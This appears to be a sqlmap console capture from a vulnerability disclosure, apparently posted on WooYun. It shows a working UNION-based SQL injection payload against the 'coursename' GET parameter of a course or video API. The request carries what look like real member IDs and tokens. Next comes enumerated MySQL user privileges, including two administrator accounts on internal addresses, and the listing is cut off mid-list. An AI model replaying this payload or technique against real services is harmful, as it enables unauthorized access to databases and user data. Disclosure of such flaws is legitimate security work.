 E:\sqlmap-master\cmd.exe
---
Parameter: coursename (GET)
    Type: UNION query
    Title: MySQL UNION query (52) - 27 columns
    Payload: videotypeid=0&coursename=' UNION ALL SELECT 52,52,52,52,52,52,52,52
,52,52,52,52,52,CONCAT(0x716a6a7171,0x726d546f674578505867,0x7176706b71),52,52,5
2,52,52,52,52,52,52,52,52,52,52#&limit=20&newUpdateTime=0&oldUpdateTime=0&member
Id=a551a5b9-dd8e-4906-ab92-37a4a51f86cc&token=b090e31e2bafac3689616d53f0efcd941b
a88e5dc4097ef2a5aeb5a5438d864c&type=1&version=2.3.1
---
[09:20:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:20:24] [INFO] fetching database users privileges
database management system users privileges:
[*] ''@'localhost' [1]:
    privilege: USAGE
[*] ''@'localhost.localdomain' [1]:
    privilege: USAGE
[*] 'myclient'@'172.16.5.43' (administrator) [27]:
    privilege: ALTER
    privilege: ALTER ROUTINE
    privilege: CREATE
    privilege: CREATE ROUTINE
    privilege: CREATE TEMPORARY TABLES
    privilege: CREATE USER
    privilege: CREATE VIEW
    privilege: DELETE
    privilege: DROP
    privilege: EVENT
    privilege: EXECUTE
    privilege: FILE
    privilege: INDEX
    privilege: INSERT
    privilege: LOCK TABLES
    privilege: PROCESS
    privilege: REFERENCES
    privilege: RELOAD
    privilege: REPLICATION CLIENT
    privilege: REPLICATION SLAVE
    privilege: SELECT
    privilege: SHOW DATABASES
    privilege: SHOW VIEW
    privilege: SHUTDOWN
    privilege: SUPER
    privilege: TRIGGER
    privilege: UPDATE
[*] 'myuser'@'172.16.0.63' (administrator) [27]:
    privilege: ALTER
    privilege: ALTER ROUTINE
    privilege: CREATE
    privilege: CREATE ROUTINE
    privilege: CREATE TEMPORARY TABLES
    privilege: CREATE USER
    privilege: CREATE VIEW
    privilege: DELETE
www.wooyun.org